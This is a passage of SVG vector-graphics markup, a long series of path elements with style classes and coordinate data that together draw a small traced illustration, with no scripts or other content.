			C7.5,28.8,7.5,28.8,7.5,28.8z" />
         <path class="st89" d="M0.7,21.1c0,0-0.1,0-0.1-0.1c0.1-0.1,0.2-0.3,0.3-0.4c0,0,0,0.1,0.1,0.1C0.9,20.9,0.8,21,0.7,21.1z" />
         <path class="st82" d="M15.5,30.9c0.3,0,0.6,0,0.9,0.1c0,0,0,0,0.1,0.1c-0.1,0-0.2,0-0.3,0C15.9,31,15.7,31,15.5,30.9z" />
         <path class="st90" d="M23.9,29.8c-0.2,0.1-0.4,0.1-0.5,0.2c0,0,0,0,0,0C23.5,29.9,23.7,29.8,23.9,29.8
			C23.8,29.7,23.9,29.8,23.9,29.8z" />
         <path class="st88" d="M9.3,28.8c0.2,0,0.4,0,0.7,0c0,0,0,0,0,0.1c-0.1,0-0.2,0-0.2,0C9.6,28.8,9.4,28.8,9.3,28.8z" />
         <path class="st84" d="M18.8,31.1c-0.2,0-0.4,0-0.6,0c0.3,0,0.5,0,0.8,0c0,0,0,0,0,0C18.9,31.1,18.8,31.1,18.8,31.1z" />
         <path class="st91" d="M1.3,20.1c0.1-0.1,0.2-0.2,0.2-0.3c0,0,0,0,0.1,0C1.6,19.9,1.5,20,1.3,20.1C1.4,20.1,1.4,20.1,1.3,20.1z" />
         <path class="st92" d="M0.9,22.1C0.9,22.1,0.9,22.1,0.9,22.1c0-0.1,0-0.2,0.1-0.3c0,0,0,0,0.1,0.1C1.1,22,1,22,0.9,22.1z" />
         <path class="st88" d="M7.3,28.8c-0.1,0-0.3,0-0.4,0c-0.1,0-0.1,0-0.2,0c0,0,0,0,0,0C6.8,28.8,7.1,28.8,7.3,28.8z" />
         <path class="st93" d="M1.2,20.3c-0.1,0.1-0.1,0.2-0.2,0.3c0,0,0,0-0.1-0.1c0,0,0-0.1,0-0.1C1.1,20.4,1.2,20.3,1.2,20.3
			C1.2,20.3,1.2,20.3,1.2,20.3z" />
         <path class="st94" d="M24.1,29.6C24.1,29.6,24.1,29.6,24.1,29.6c0,0.1-0.1,0.2-0.2,0.2c0,0,0,0-0.1-0.1
			C23.9,29.7,24,29.6,24.1,29.6z" />
         <path class="st95" d="M1.2,21.6c0-0.1,0.1-0.1,0.1-0.2c0,0,0,0,0.1,0c-0.1,0.1-0.1,0.2-0.2,0.3C1.2,21.7,1.2,21.6,1.2,21.6z" />
         <path class="st96" d="M1.2,21.6c0,0,0,0.1,0,0.1c0,0.1-0.1,0.1-0.1,0.2c0,0,0,0-0.1-0.1C1.1,21.7,1.2,21.7,1.2,21.6z" />
         <path class="st97" d="M6.5,27.2c0.2,0,0.3,0,0.5,0c0,0,0,0,0,0c0,0,0,0,0,0c-0.1,0-0.3,0-0.4,0C6.5,27.3,6.5,27.2,6.5,27.2z" />
         <path class="st98" d="M1.3,20.1C1.4,20.1,1.4,20.1,1.3,20.1c0,0.1-0.1,0.2-0.1,0.2l0,0C1.3,20.2,1.3,20.1,1.3,20.1z" />
         <path class="st84" d="M19.1,31c0.2,0,0.3,0,0.5-0.1c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0C19.3,31,19.2,31,19.1,31z" />
         <path class="st99" d="M22.9,30.1C22.9,30.1,22.9,30.1,22.9,30.1C23,30,23,30,23.1,30c0,0,0,0,0.1,0C23.1,30.1,23,30.1,22.9,30.1z" />
         <path class="st88" d="M6.5,28.7c-0.1,0-0.2,0-0.3,0c0,0-0.1,0-0.1,0c0,0,0,0,0,0C6.2,28.7,6.4,28.7,6.5,28.7
			C6.5,28.7,6.5,28.7,6.5,28.7z" />
         <path class="st100" d="M0.9,20.6C1,20.6,1,20.6,0.9,20.6c0.1,0,0.1,0,0.1,0c0,0.1-0.1,0.1-0.1,0.2C0.9,20.7,0.9,20.7,0.9,20.6
			C0.9,20.6,0.9,20.6,0.9,20.6z" />
         <path class="st101" d="M23.2,30C23.2,30,23.1,30,23.2,30c0-0.1,0.1-0.1,0.2-0.1c0,0,0,0,0,0C23.3,30,23.2,30,23.2,30z" />
         <path class="st97" d="M6,27.2c-0.1,0-0.2,0-0.4-0.1c0.1,0,0.2,0,0.2,0C5.9,27.1,5.9,27.1,6,27.2C5.9,27.1,5.9,27.1,6,27.2z" />
         <path class="st97" d="M6.1,27.2c0.1,0,0.2,0,0.2,0c0,0,0,0,0,0c0,0,0,0,0,0C6.3,27.2,6.2,27.2,6.1,27.2z" />
         <path class="st102" d="M14.2,1.5c0.1,0,0.3,0,0.4-0.1c0.1,0,0.2,0,0.1,0.1c0,0.2,0,0.4,0,0.7c0,0.3,0,0.6-0.1,1
			c-0.3,0.1-0.6,0.2-0.9,0.3c-0.1,0-0.2,0-0.2-0.1c-0.1-0.2-0.2-0.4-0.3-0.6c-0.1-0.2-0.2-0.5-0.3-0.7C12.9,2,13,2,13,1.9
			c0.2-0.1,0.5-0.2,0.7-0.2C13.9,1.6,14,1.6,14.2,1.5z" />
         <path class="st103" d="M14.6,3.2c0.1-0.3,0.1-0.6,0.1-1c0-0.2,0-0.4,0-0.7c0-0.1,0-0.2-0.1-0.1c0.2-0.1,0.3-0.1,0.5-0.2
			c0.1,0,0.2,0,0.3-0.1c0,0,0,0,0,0c0.1,0,0.2,0,0.3-0.1c0.1,0.1,0.1,0.1,0.2,0.2C16,1.5,16,1.6,16.1,1.8c0.1,0.1,0.1,0.2,0.2,0.3
			c0,0,0,0.1,0,0.1c0,0.1-0.1,0.3-0.1,0.4c0,0.2,0,0.3-0.2,0.3C15.6,3,15.1,3.1,14.6,3.2z" />
         <path class="st104" d="M19.3,1c0.3,0.1,0.3,0.1,0.3,0.5c0,0.4,0,0.7-0.1,1.1c0,0.1,0.1,0.2,0,0.3c-0.1,0-0.2,0-0.3,0
			c0,0-0.1,0-0.1,0c-0.8,0-1.5,0-2.3,0c0.1,0,0.1-0.1,0.2-0.1c0.3,0,0.5,0,0.8,0c0.2,0,0.3-0.1,0.3-0.3c0-0.1,0-0.2,0-0.3
			c0-0.1-0.1-0.1-0.2-0.1C18.1,2.1,18.1,2,18.2,2c0.1-0.1,0.1-0.1,0.2-0.2c0.1-0.2,0.2-0.4,0.4-0.6c0-0.1,0.1-0.2,0.1-0.2
			c0.1,0,0.1,0,0.2,0C19.2,1,19.3,1,19.3,1z" />
         <path class="st72" d="M10.5,28.7c-0.1,0-0.2-0.1-0.2-0.1c0.3,0,0.6-0.1,0.9-0.1c-0.3-0.2-0.6-0.4-0.9-0.5c0,0,0.1-0.1,0.1-0.1
			c0.3,0.1,0.5,0.3,0.8,0.5c0.4,0.2,0.7,0.1,1.1,0c-0.3-0.2-0.5-0.3-0.8-0.5c-0.4-0.3-0.9-0.5-1.4-0.3c0,0,0.1,0,0.1-0.1
			c0,0,0.1,0,0.1,0c0,0-0.1-0.1-0.1-0.1c0.1,0,0.2-0.1,0.3-0.1c-0.2-0.2-0.4-0.3-0.6-0.5c0,0,0,0,0.1-0.1c0.1,0.1,0.3,0.2,0.4,0.3
			c0,0,0.1,0.1,0.1,0.1c0.1,0,0.1,0.1,0.2,0.1c0.1,0.1,0.2,0.1,0.3,0c0,0,0,0,0,0c0.1,0,0.2,0,0.4-0.1c0,0,0,0,0,0
			c0.1,0,0.2,0,0.3,0c0.2,0,0.5-0.1,0.7-0.1c0.1,0,0.2,0,0.3,0c0.1,0,0.2,0,0.3-0.1c0.1,0,0.2,0,0.3,0c0,0,0.1,0.1,0.1,0.1l0,0
			c-0.1,0-0.2,0-0.3,0.1c-0.5,0.1-1,0.2-1.4,0.3c-0.1,0-0.2,0-0.4,0.1c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0c-0.1,0-0.1,0.1,0,0.1
			c0.4,0.2,0.8,0.4,1.2,0.6c0.3,0.2,0.7,0.2,1,0.1c0.1,0,0.2-0.1,0.2,0.1c-0.1,0-0.2,0-0.3,0.1c-0.1,0-0.1,0-0.2,0
			c-0.1,0-0.1,0.1,0,0.1l0,0c0,0-0.1,0-0.1,0.1c-0.4-0.1-0.7,0.1-1,0.1c0.2,0.1,0.4,0.2,0.6,0.3c0.5,0.2,1,0.4,1.5,0.6
			c0,0,0.1,0.1,0.1,0.1c0,0,0,0,0,0.1c0,0-0.1,0-0.1,0c-0.1,0-0.2,0-0.2,0c-0.7-0.3-1.5-0.6-2.2-0.8c-0.2-0.1-0.3-0.1-0.5-0.1
			C11.1,28.7,10.8,28.7,10.5,28.7L10.5,28.7z" />
         <path class="st105" d="M6.2,12.4c0,0,0,0.1,0,0.1c-0.4,0.6-0.5,1.4-0.7,2c-0.2,0.5-0.3,1.1-0.4,1.6c0,0.2,0,0.4,0,0.7
			c0.1,1.4,0.3,2.8,0.9,4.2c0.2,0.6,0.5,1.1,0.8,1.6c0,0,0,0,0,0.1c0.3,0.4,0.5,0.8,0.8,1.2c0.3,0.4,0.6,0.8,0.9,1.2
			c0,0,0,0-0.1,0.1c0,0-0.1-0.1-0.1-0.1c-1.1-1.3-2-2.7-2.6-4.3C5,18.9,4.8,17,5,15.1c0-0.5,0.2-1,0.2-1.5c0,0.1,0,0.2,0.1,0.2
			c0,0.3-0.1,0.7-0.1,1c0,0.2,0,0.3-0.1,0.5c0,0.1,0,0.2,0,0.2c0,0.1,0.1,0.1,0.1,0c0-0.1,0-0.3,0.1-0.4c0.2-0.7,0.4-1.5,0.6-2.2
			c0.1-0.3,0.2-0.6,0.4-0.9C6.1,12.2,6.2,12.3,6.2,12.4z" />
         <path class="st106" d="M23.2,14.5c0.2,0,0.3-0.1,0.5-0.2c0.1-0.1,0.2-0.3,0.4-0.4c0.2-0.1,0.3-0.2,0.5-0.3c0.3-0.1,0.5,0,0.5,0.4
			c0,0.3-0.1,0.5-0.1,0.8c-0.1,0.7-0.1,1.3-0.2,2c0,0.1,0,0.1,0,0.2c0.1,0,0.1,0,0.2-0.1c0.1-0.1,0.3-0.2,0.4-0.3c0,0,0,0,0.1,0.1
			c-0.2,0.1-0.4,0.3-0.6,0.4c0,0-0.1,0.1-0.1,0.1c0,0,0,0.1-0.1,0.1c0,0,0.1,0,0.1,0c0.2,0,0.4-0.1,0.6-0.1c0.1,0,0.2,0,0.3-0.1
			c0,0,0,0,0,0c0.1,0,0.2,0,0.4-0.1c0,0,0,0,0,0c0.1,0,0.2,0,0.3-0.1c0,0,0,0,0,0c0.1,0,0.1,0,0.2,0c-0.1,0-0.1,0.1-0.2,0.1
			c-0.2,0-0.3,0-0.5,0.1c-0.1,0-0.2,0-0.3,0.1c-0.1,0-0.1,0-0.2,0.1c-0.5,0.1-1,0.2-1.5,0.2c-0.4,0.1-0.8,0.1-1.3,0.2
			c0,0,0.1-0.1,0.1-0.1c0,0-0.1,0-0.1,0c0.3-0.1,0.6-0.1,0.9-0.2c0.3,0,0.5-0.2,0.7-0.4c0.1-0.1,0.1-0.2,0.1-0.3
			c0-0.5,0.1-0.9,0.1-1.4c0-0.4,0.1-0.8,0.1-1.2c0-0.2,0.1-0.4-0.1-0.5c-0.2-0.1-0.4,0-0.5,0.1c-0.2,0.1-0.3,0.3-0.5,0.4
			C23.7,14.6,23.6,14.6,23.2,14.5C23.2,14.5,23.2,14.5,23.2,14.5z" />
         <path class="st107" d="M10.2,3.7c0.6-0.3,1.1-0.6,1.7-0.9c-0.1-0.1-0.1-0.2-0.2-0.3c0,0,0-0.1,0-0.2c0.1,0,0.1,0,0.1,0.1
			c0.4,0.4,0.6,0.9,0.8,1.4c0.1,0.2,0.1,0.3,0.2,0.5c0,0-0.1,0-0.1,0c-0.1-0.1-0.2-0.1-0.4-0.1c-0.7,0.4-1.3,0.7-2,1
			c-0.1,0-0.1,0-0.2-0.1c0.3-0.2,0.6-0.4,0.9-0.5C11.5,4.4,12,4.2,12.4,4c0.1,0,0.2-0.1,0.1-0.2c-0.1-0.3-0.3-0.5-0.4-0.8
			C12,3,12,3,11.9,3c-0.2,0.1-0.3,0.2-0.5,0.2C11,3.5,10.5,3.7,10.1,4C10.1,3.8,10.3,3.8,10.2,3.7z" />
         <path class="st108" d="M10.7,6c-0.5,0.3-0.9,0.7-1.3,1.1C9.3,7.3,9.1,7.4,9,7.5C8.9,7.6,8.7,7.7,8.6,7.7c-0.2,0-0.3,0.1-0.5,0.2
			c0,0,0,0-0.1-0.1C8.8,7,9.7,6.2,10.7,5.6C10.9,5.7,10.8,5.9,10.7,6z" />
         <path class="st109" d="M11.8,11.9c0.1,0.2,0.1,0.3,0,0.4c-0.2,0.1-0.4,0.3-0.6,0.4c0,0-0.1,0-0.1,0c-0.2,0-0.4-0.1-0.6-0.2
			c-0.4-0.1-0.5-0.3-0.3-0.7c0.1-0.1,0.1-0.3,0.1-0.5c0-0.3,0.1-0.3,0.4-0.4c0.1,0,0.1,0,0.2,0c0.3-0.1,0.5-0.4,0.3-0.7c0,0,0,0,0,0
			c-0.2-0.4-0.2-0.4,0.2-0.6c0.2-0.1,0.3-0.2,0.4-0.4C11.8,9,11.9,8.8,12,8.6c0.1-0.1,0.2-0.3,0.3-0.4c0.1-0.1,0.2-0.2,0.2-0.4
			c0-0.2,0.2-0.3,0.4-0.2c0.2,0.1,0.3,0.1,0.4,0c0,0,0,0.1,0.1,0.1C13.2,8,13.1,8,12.8,7.8c-0.1-0.1-0.2,0-0.2,0.1
			c0.1,0.2-0.1,0.3-0.3,0.5c-0.1,0.1-0.3,0.3-0.4,0.4c-0.1,0.2-0.2,0.3-0.2,0.5c-0.1,0.3-0.3,0.4-0.5,0.5c-0.2,0.1-0.2,0.1-0.1,0.3
			c0.1,0.1,0.2,0.3,0.2,0.5c0,0.3-0.2,0.5-0.5,0.5c-0.1,0-0.1,0-0.2,0c-0.2,0-0.2,0.1-0.3,0.3c0,0.2-0.1,0.4-0.2,0.5
			c-0.1,0.3,0,0.4,0.2,0.4c0.2,0,0.4,0.1,0.6,0.1c0.2,0,0.4-0.1,0.5-0.2c0.1,0,0.1-0.1,0.1-0.1C11.7,12.1,11.8,12,11.8,11.9z" />
         <path class="st110" d="M10.8,20.4c-0.5-0.3-0.8-0.7-0.9-1.2c-0.1-0.3,0-0.6,0-0.9c0-0.1,0-0.2-0.2-0.3c-0.2-0.1-0.3-0.2-0.3-0.3
			c0.1-0.9,0.2-1.8,0.5-2.7c0.2-0.5,0.4-1,0.6-1.5c0.1-0.2,0.2-0.3,0.3-0.5c0.1-0.2,0.3-0.1,0.5-0.1c0,0,0.1,0,0.1,0.1
			c-0.1,0-0.1,0.1-0.2,0.1c-0.4,0-0.6,0.2-0.7,0.5c-0.4,0.8-0.8,1.6-0.9,2.5c-0.1,0.5-0.2,1-0.2,1.5c0,0.3,0,0.3,0.2,0.4
			c0.1,0,0.2,0.1,0.2,0.3c0,0.1,0,0.1,0,0.2C9.9,19.2,10.2,19.9,10.8,20.4C10.9,20.4,10.8,20.4,10.8,20.4z" />
         <path class="st111" d="M18.5,25.1c0.4-0.2,0.9-0.4,1.4-0.6c-0.3-0.3-0.5-0.6-0.7-0.9c-0.2-0.3-0.3-0.5-0.4-0.9
			c-0.1-0.5-0.4-0.7-0.8-0.9c-0.2-0.1-0.5-0.3-0.7-0.4c0,0,0,0,0.1-0.1c0.3,0.1,0.5,0.3,0.8,0.4c0.4,0.2,0.7,0.5,0.7,0.9
			c0,0.2,0.1,0.5,0.3,0.7c0.2,0.3,0.5,0.5,0.6,0.9c0.1,0.2,0.2,0.2,0.4,0.1c0.4-0.2,0.8-0.4,1.2-0.5c0.1,0,0.1,0,0.2,0.1
			c-0.3,0.2-0.7,0.3-1,0.5c-0.1,0.1-0.2,0.2-0.3,0.3c0,0-0.1,0-0.1,0.1c-0.1-0.1-0.2,0-0.3,0c-0.4,0.2-0.9,0.4-1.4,0.6
			C18.5,25.2,18.5,25.1,18.5,25.1z" />
         <path class="st112" d="M18,2.2c0.1,0,0.2,0,0.2,0.1c0,0.1,0,0.2,0,0.3c0,0.2-0.1,0.3-0.3,0.3c-0.3,0-0.5,0-0.8,0
			c-0.1,0-0.1,0-0.2,0.1c-0.2,0-0.5,0-0.7,0.1c0.1-0.1,0.2-0.2,0.2-0.3c0-0.1,0-0.2,0.1-0.4c0,0,0-0.1,0-0.1
			c-0.1-0.1-0.1-0.2-0.2-0.3c0,0,0,0,0,0c0.1,0.1,0.1,0.1,0.2,0.2c0.2,0.2,0.5,0.3,0.8,0.3c0.1,0,0.3,0,0.4,0
			C17.7,2.2,17.8,2.2,18,2.2z" />
         <path class="st113" d="M18.5,6.7c0.1,0,0.1,0.1,0.2,0.1C19,7.1,19,7.2,18.9,7.6c0.2,0,0.3,0.1,0.5,0.1c0,0-0.1,0-0.1,0.1
			c-0.4,0-0.7,0-1.1,0.2C18,8,17.8,8,17.6,7.9c-0.1-0.1-0.3-0.2-0.4-0.3c0,0,0.1,0,0.1-0.1c0.1,0.1,0.2,0.2,0.4,0.3
			c0.1,0.1,0.3,0.1,0.4,0c0.1-0.1,0.3-0.2,0.5-0.2c0.2-0.1,0.3-0.2,0.1-0.4c-0.1-0.1-0.2-0.2-0.4-0.3C18.1,6.7,18,6.6,18,6.3
			c0-0.3,0.2-0.4,0.4-0.5c0.1-0.1,0.3-0.1,0.4-0.2c0,0,0.1-0.1,0.1-0.1c0,0-0.1-0.1-0.1-0.1c-0.3-0.2-0.6-0.4-1-0.5
			c-0.3-0.1-0.6-0.2-0.8-0.3c0,0,0.1,0,0.1-0.1c0.3,0,0.6,0.1,0.9,0.3c0.3,0.2,0.6,0.3,0.9,0.5c0,0,0,0,0.1,0
			c0.1,0.1,0.1,0.1,0.2,0.2c-0.1,0.1-0.2,0.2-0.3,0.2c-0.1,0.1-0.3,0.1-0.4,0.2c-0.2,0.1-0.4,0.2-0.4,0.4
			C18.1,6.5,18.3,6.7,18.5,6.7z" />
         <path class="st114" d="M23,17.7c0,0,0.1,0,0.1,0c0,0-0.1,0.1-0.1,0.1c-0.1,0-0.2,0-0.3,0.1c-0.5,0.1-1,0.2-1.6,0.3
			c0.1,0.1,0.2,0.1,0.3,0.2c0.5,0.3,0.9,0.6,1.4,0.9c0,0.1,0,0.1,0,0.2c-0.2-0.1-0.4-0.2-0.5-0.3c-0.2-0.2-0.4-0.2-0.7,0
			c-0.4,0.2-0.8,0.4-1.3,0.6c0,0-0.1,0-0.1-0.1c0.5-0.2,1-0.5,1.6-0.8c-0.4-0.2-0.7-0.5-1.1-0.7c0,0,0,0,0-0.1
			C21.5,17.9,22.2,17.8,23,17.7z" />
         <path class="st115" d="M26.2,9.6c0.1-0.1,0.1-0.1,0.1-0.2c0.1-0.1,0.2-0.1,0.2,0c0.2,0.4,0.5,0.6,0.8,0.9c0.2,0.2,0.4,0.4,0.6,0.6
			c0.2,0.2,0.4,0.4,0.8,0.5c-0.1-0.2-0.2-0.3-0.3-0.4c-0.1-0.1-0.1-0.3-0.1-0.4c0-0.3-0.1-0.5-0.3-0.7c-0.4-0.3-0.4-0.7-0.6-1.1
			c-0.1-0.1,0-0.2,0.2-0.3c-0.2,0.2-0.1,0.4,0,0.6c0.1,0.3,0.3,0.6,0.5,0.8c0.2,0.2,0.3,0.4,0.3,0.7c0,0.3,0.2,0.5,0.3,0.7
			c0.1,0.1,0.3,0.2,0.2,0.4c-0.1,0-0.3,0-0.4-0.1c-0.3-0.1-0.6-0.3-0.8-0.6c-0.2-0.2-0.5-0.5-0.7-0.7c-0.2-0.2-0.4-0.4-0.6-0.7
			C26.4,9.5,26.3,9.6,26.2,9.6z" />
         <path class="st116" d="M13.3,7.7C13.3,7.7,13.3,7.6,13.3,7.7c0.1-0.2,0.2-0.3,0.4-0.4c0.2-0.1,0.4-0.2,0.5-0.5
			c0-0.1,0.1-0.2,0.2-0.3c-0.6,0.1-0.7,0.1-0.8-0.4c-0.3,0.2-0.3,0.3-0.1,0.6c0.1,0.2-0.1,0.7-0.3,0.7c-0.1,0-0.3-0.1-0.3-0.1
			c-0.1-0.1-0.2-0.1-0.3-0.1c-0.1,0-0.1,0-0.2,0.1c-0.2,0-0.3-0.1-0.2-0.3c0-0.1,0.1-0.2,0.2-0.3c0,0,0,0,0.1,0.1
			c0,0.1-0.1,0.2-0.1,0.3c0,0,0,0.1,0,0.1c0,0,0.1,0,0.1,0C12.4,7,12.5,7,12.6,7c0.1,0,0.3,0,0.4,0.1c0.1,0.2,0.2,0.2,0.3,0
			c0.1-0.2,0.1-0.3,0-0.5c0-0.1-0.1-0.2,0-0.3c0.1-0.2,0.2-0.3,0.3-0.5c0.1-0.1,0.2-0.1,0.2,0.1c0,0.1,0,0.2,0,0.3
			c0,0.2,0.1,0.3,0.3,0.3c0.1,0,0.2-0.1,0.2-0.1c0.1,0,0.2-0.1,0.2,0c0,0.1,0,0.2,0,0.2C14.4,6.8,14.2,7,14,7.2
			C13.8,7.4,13.6,7.5,13.3,7.7z" />
         <path class="st117" d="M8.1,7.8C8.1,7.9,8.1,7.9,8.1,7.8C7.9,8.3,7.5,8.7,7.2,9.2C7.2,9.3,7.1,9.4,7,9.5c0,0,0,0.1-0.1,0.1
			c-0.4,0.5-0.7,1.1-0.9,1.7c-0.1,0.4-0.3,0.7-0.4,1.1c-0.2,0.5-0.3,1-0.4,1.5c0-0.1,0-0.2-0.1-0.2c0,0,0,0,0-0.1
			c0.4-1.7,1-3.2,2-4.6C7.5,8.6,7.8,8.2,8.1,7.8z" />
         <path class="st118" d="M18.2,9.7c0-0.1,0-0.2,0.1-0.3c0.1-0.1,0.2-0.2,0.4-0.2c0.2,0,0.2,0.2,0.2,0.3c0,0.3,0,0.6,0,0.8
			c0,0,0,0-0.1,0c0-0.3,0-0.5-0.1-0.8c0-0.1-0.1-0.2-0.1-0.2c-0.1,0-0.2,0-0.2,0.1c0,0,0,0.1,0,0.2c0,0,0,0.1,0,0.1
			c0,0.1,0.1,0.2,0,0.3c-0.1,0.1-0.2,0-0.3-0.1c0,0-0.1,0-0.2,0c-0.3,0.2-0.6,0.1-0.9,0c-0.3-0.1-0.4-0.3-0.1-0.5
			c0.3-0.3,0.6-0.6,1-0.8c0.3-0.2,0.3-0.2,0.4-0.4c0.1,0.3,0,0.3-0.3,0.5c-0.4,0.2-0.7,0.5-1,0.8c-0.2,0.2-0.2,0.3,0.1,0.4
			c0.3,0.1,0.6,0.1,0.8-0.1c0.1-0.1,0.2-0.1,0.2,0c0,0,0,0.1,0.1,0.1c0,0,0-0.1,0-0.1C18.2,9.7,18.2,9.7,18.2,9.7z" />
         <path class="st119" d="M22.6,13.1c0.3,0.1,0.6,0.4,0.8,0.8c0.1-0.1,0.1-0.2,0.2-0.4c0.3-0.6,0.5-1.1,0.8-1.7
			c0.2-0.4,0.2-0.7,0.1-1.1c0-0.1-0.1-0.3-0.3-0.2c-0.1,0-0.2-0.1-0.4-0.1c0,0.1-0.1,0.1-0.1,0.2c0,0,0-0.1-0.1-0.1
			c0-0.1,0-0.1,0-0.2c0-0.1,0.1-0.2,0.2-0.1c0.1,0.1,0.2,0.1,0.3,0.1c0.2,0,0.3,0.1,0.4,0.3c0.1,0.4,0.1,0.8,0,1.2
			c-0.1,0.2-0.2,0.4-0.3,0.6c-0.2,0.4-0.4,0.8-0.6,1.1c-0.1,0.1-0.1,0.2-0.2,0.3c-0.1,0.1-0.3,0.1-0.3,0c-0.1-0.3-0.4-0.5-0.7-0.7
			C22.6,13.2,22.6,13.2,22.6,13.1z" />
         <path class="st77" d="M5.4,8.7c0,0-0.1-0.1-0.1,0c0,0.1-0.1,0.1-0.2,0.1c0.3-0.4,0.5-0.9,0.8-1.3C6.3,6.9,6.8,6.5,7.3,6
			c0.1-0.1,0.2-0.2,0.3-0.3c0.1,0,0.2,0,0.1,0.1c0,0.1-0.1,0.1-0.1,0.2C7,6.5,6.5,7.1,6,7.8C5.8,8.1,5.6,8.4,5.4,8.7z" />
         <path class="st120" d="M23.6,10.6c0,0,0,0.1,0.1,0.1c-0.2,0.2-0.2,0.3-0.5,0.2c-0.4-0.2-0.8-0.4-1.2-0.6c-0.1-0.1-0.2-0.2-0.3-0.4
			c0-0.1,0-0.2,0-0.3c0.1-0.1,0.2-0.1,0.4-0.1c0.2,0.1,0.4,0.2,0.7,0.3C23,9.9,23.2,10,23.3,10c0.1,0,0.3,0,0.3-0.2
			c0,0,0-0.1,0.1-0.1c0.1,0,0.1,0,0.2,0c0.1,0.1,0.2,0.3,0.5,0.2c0.1,0,0.1,0,0.2,0.1c-0.3,0.1-0.5,0.1-0.7-0.1
			c-0.2,0.3-0.3,0.4-0.6,0.3c-0.2-0.1-0.4-0.2-0.6-0.3c-0.1-0.1-0.3-0.2-0.4-0.2c-0.2,0-0.2,0.1-0.2,0.2c0,0.1,0.1,0.2,0.2,0.3
			c0.4,0.2,0.7,0.4,1.1,0.6C23.4,10.8,23.5,10.8,23.6,10.6z" />
         <path class="st121" d="M24.7,5.3c0.8,0.4,1.4,1,2,1.6c0.7,0.7,1.4,1.4,1.9,2.3c0,0,0.1,0.1,0.1,0.1c0,0,0,0-0.1,0.1
			c-0.6-0.9-1.3-1.7-2.1-2.4C26.1,6.4,25.5,6,25,5.6c-0.1-0.1-0.2-0.1-0.2-0.2C24.7,5.4,24.7,5.3,24.7,5.3z" />
         <path class="st122" d="M7.7,5.8c0.1-0.1,0-0.1-0.1-0.1c0.3-0.3,0.5-0.5,0.8-0.7c0.5-0.4,1-0.7,1.4-1c0.1-0.1,0.2-0.1,0.3-0.2
			c0.1,0.2-0.1,0.2-0.1,0.3c0,0,0,0-0.1,0.1c-0.8,0.5-1.5,1-2.1,1.7C7.8,5.7,7.8,5.7,7.7,5.8z" />
         <path class="st123" d="M11.8,11.9c0,0.1-0.1,0.2-0.1,0.3c0-0.1,0-0.2,0-0.3c-0.1-0.2,0-0.4,0.2-0.5c0.2-0.1,0.3-0.3,0.4-0.5
			c0-0.2,0.2-0.4,0.4-0.5c0.2-0.1,0.3-0.1,0.3-0.3c0,0,0.1-0.1,0.2-0.1c0.5,0.2,1.1,0.3,1.4,0.9c0,0,0.1-0.1,0.1-0.1
			c0,0,0,0.1,0.1,0.1c-0.1,0.2-0.1,0.4-0.4,0.4c0.1-0.3,0-0.5-0.2-0.6c-0.3-0.2-0.6-0.3-0.9-0.5c0,0-0.2,0-0.2,0.1
			c-0.1,0.2-0.2,0.2-0.4,0.3c-0.2,0.1-0.3,0.2-0.4,0.4c0,0.2-0.1,0.3-0.3,0.4C11.9,11.5,11.8,11.7,11.8,11.9z" />
         <path class="st124" d="M17.3,21.3C17.3,21.3,17.3,21.3,17.3,21.3c-0.2,0-0.3-0.1-0.3-0.2c-0.1-0.2-0.2-0.2-0.3-0.1
			c-0.5,0.2-0.9,0.3-1.4,0.4c-0.1,0-0.2,0-0.3,0.1c0,0-0.1,0-0.1-0.1c0.6-0.2,1.2-0.4,1.8-0.5c0.3-0.1,0.3-0.1,0.2-0.3
			c-0.1-0.2-0.2-0.4-0.3-0.6c-0.1-0.1-0.2-0.1-0.3-0.1c0,0,0,0-0.1-0.1c0.1-0.1,0.2-0.1,0.3,0c0.2,0.2,0.3,0.4,0.4,0.6
			c0.1,0.1,0.1,0.2,0.1,0.4c0.2,0,0.4-0.1,0.5-0.1c0,0,0.1,0,0.1,0.1c-0.1,0-0.2,0.1-0.3,0.1C17,20.8,16.9,20.9,17.3,21.3
			C17.3,21.2,17.3,21.3,17.3,21.3z" />
         <path class="st125" d="M6.7,22.7C6.7,22.7,6.7,22.7,6.7,22.7c0.4,0,0.7,0.1,0.9,0.5c0.1,0.2,0.3,0.4,0.6,0.4
			C8.6,23.5,8.8,23.7,9,24c0.1,0.3,0.2,0.6,0.3,0.8c0.1,0.3,0.2,0.6,0.4,0.9c0,0-0.1,0-0.1,0.1c-0.2-0.2-0.3-0.5-0.4-0.8
			c-0.1-0.3-0.1-0.5-0.2-0.7c-0.2-0.5-0.4-0.6-0.9-0.6c-0.3,0-0.4-0.1-0.5-0.3C7.4,23,7.1,22.8,6.7,22.7z" />
         <path class="st126" d="M17.3,8c0,0.2-0.2,0.3-0.4,0.3c0,0-0.1,0-0.1-0.1c0,0-0.1-0.1-0.1-0.1c-0.1,0.1-0.2,0.1-0.2,0.2
			c-0.1,0.2-0.1,0.3,0,0.5c0,0.1,0.1,0.1,0.1,0.2c0.1,0.2,0.1,0.4-0.1,0.5c-0.1,0.1-0.3,0.1-0.4,0.2c-0.2,0.1-0.2,0.2-0.1,0.3
			c0.1,0.1,0.1,0.2,0.1,0.2c0,0.1,0,0.2,0,0.3c-0.1,0-0.2,0-0.3,0c-0.1,0-0.2-0.1-0.4-0.2c0,0,0.1,0,0.1-0.1c0,0,0,0,0.1,0
			c0.1,0,0.2,0,0.3,0c0-0.1,0-0.2-0.1-0.2c0-0.1-0.1-0.1-0.1-0.2c-0.1-0.3,0-0.4,0.2-0.4c0.1,0,0.1,0,0.2-0.1
			c0.3-0.1,0.3-0.2,0.1-0.5c-0.2-0.3-0.2-0.6-0.1-0.8c0.1-0.3,0.4-0.3,0.5,0c0.1,0.2,0.2,0,0.2,0C17.2,8.1,17.3,8,17.3,8z" />
         <path class="st127" d="M11.4,8.1c0.2,0.3,0.3,0.8,0.2,1.1c-0.1,0.1-0.2,0.1-0.3,0.2c-0.1-0.1-0.1-0.2-0.2-0.3c0,0,0-0.1,0-0.1
			C11,9,10.9,9.1,10.8,9.1c-0.1,0-0.2,0.1-0.3,0c-0.1,0-0.1-0.2-0.1-0.3c0.1-0.2,0.2-0.3,0.3-0.4c0,0,0.1,0.1,0.1,0.1
			c0,0.1-0.1,0.1-0.1,0.2c0,0.1,0,0.2,0,0.3c0,0,0.1,0.1,0.1,0c0.1-0.1,0.2-0.2,0.2-0.3c0-0.1,0-0.2,0-0.3l0,0c0,0,0.1,0.1,0.1,0.1
